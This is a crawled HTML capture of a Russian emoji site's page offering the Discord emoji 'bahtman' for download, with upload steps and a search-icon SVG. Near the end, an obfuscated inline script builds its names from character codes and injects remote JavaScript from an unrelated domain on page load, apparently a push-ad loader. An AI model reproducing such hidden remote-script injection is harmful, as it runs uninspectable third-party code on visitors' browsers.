

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/bahtman/
body_size: 9864
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайл эмодзи bahtman для Дискорда, копируйте и вставляйте</title><meta name="description" content="Копируй и вставляй смайлик bahtman для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/bahtman/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайл эмодзи bahtman для Дискорда, копируйте и вставляйте" /><meta property="og:description" content="Копируй и вставляй смайлик bahtman для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta property="og:url" content="https://smile-emoji.ru/bahtman/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-23T07:47:13+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/bahtman/#webpage","url":"https://smile-emoji.ru/bahtman/","name":"\u0421\u043c\u0430\u0439\u043b \u044d\u043c\u043e\u0434\u0437\u0438 bahtman \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430, \u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439\u0442\u0435","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-23T07:47:13+00:00","dateModified":"2020-06-23T07:47:13+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u0441\u043c\u0430\u0439\u043b\u0438\u043a bahtman \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430 (Discord). \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u043e\u0432 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/bahtman/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fbahtman%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fbahtman%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-discord post-template-discord-php single single-post postid-9337 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="discord_block single_block"><h1>Смайл для Discord bahtman</h1><div class="discord_img_cont"> <noscript><img src="/wp-content/uploads/site-images/discord/22f4a52eb6dd353509f070a05b6aaddb.png" alt="bahtman"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/discord/22f4a52eb6dd353509f070a05b6aaddb.png" alt="bahtman"><p class="dis_title">:bahtman:</p></div><div class="dis_download_cont"> <a href="/wp-content/uploads/site-images/discord/22f4a52eb6dd353509f070a05b6aaddb.png" download="download">Скачать</a></div> <br><br></div><div class="single_block dis"><p class="tit">Как загрузить Emoji в Discord</p><div class="seo_block"><p>Чтобы загрузить эмодзи <b>bahtman</b> на свой сервер Discord, выполните следующие простые шаги.</p><p>Перейдите к настройкам вашего сервера и перейдите на вкладку «emoji», вы увидите фиолетовую кнопку с надписью «Upload Emoji».</p><p>Нажмите эту кнопку и выберите смайлики <b>bahtman</b>, которые вы только что загрузили с этого сайта. <b>bahtman</b> Теперь смайлики должны быть доступны для использования в вашем сервере!</p></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div><footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/lupa.svg
body_size: 954
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M52.35,14.4c-9.725,0 -19.45,3.7 -26.85,11.1c-14.8,14.8 -14.8,38.899 0,53.699c7.4,7.4 17.1,11.102 26.9,11.102c9.8,0 19.501,-3.702 26.901,-11.102c14.7,-14.8 14.698,-38.899 -0.102,-53.699c-7.4,-7.4 -17.124,-11.1 -26.849,-11.1Zm-0.049,5.901c8.2,0 16.399,3.098 22.599,9.398c12.5,12.5 12.5,32.801 0.1,45.301c-12.5,12.5 -32.801,12.5 -45.301,0c-12.5,-12.5 -12.5,-32.801 0,-45.301c6.2,-6.2 14.402,-9.398 22.602,-9.398Zm0,6c-6.9,0 -13.401,2.699 -18.301,7.699c-4.7,4.7 -7.3,10.8 -7.6,17.4c-0.1,1.7 1.201,3 2.901,3.1l0.099,0c1.6,0 2.9,-1.3 3,-2.9c0.2,-5.1 2.299,-9.801 5.799,-13.401c3.8,-3.8 8.802,-5.898 14.102,-5.898c1.7,0 3,-1.3 3,-3c0,-1.7 -1.3,-3 -3,-3Zm-17.301,37.699c-1.646,0 -3,1.354 -3,3c0,1.646 1.354,3 3,3c1.646,0 3,-1.354 3,-3c0,-1.646 -1.354,-3 -3,-3Zm48.363,16.5c-0.762,0 -1.512,0.3 -2.062,0.9c-1.2,1.2 -1.2,3.1 0,4.2l2.5,2.5c-0.6,1.2 -0.901,2.5 -0.901,3.9c0,2.4 0.9,4.7 2.6,6.4l12.801,12.6c1.8,1.8 4.098,2.699 6.398,2.699c2.3,0 4.601,-0.899 6.401,-2.599c3.5,-3.5 3.5,-9.2 0,-12.7l-12.799,-12.8c-1.7,-1.7 -4.001,-2.6 -6.401,-2.6c-1.4,0 -2.7,0.3 -3.9,0.9l-2.5,-2.5c-0.6,-0.6 -1.374,-0.9 -2.137,-0.9Zm8.537,8.4c0.8,0 1.6,0.301 2.1,0.901l12.699,12.699c1.2,1.2 1.2,3.099 0,4.199c-1.2,1.2 -3.099,1.2 -4.199,0l-12.699,-12.599c-0.6,-0.6 -0.901,-1.4 -0.901,-2.2c0,-0.8 0.301,-1.599 0.901,-2.099c0.6,-0.6 1.299,-0.901 2.099,-0.901Z" style="fill:#676699;fill-rule:nonzero;"/></svg>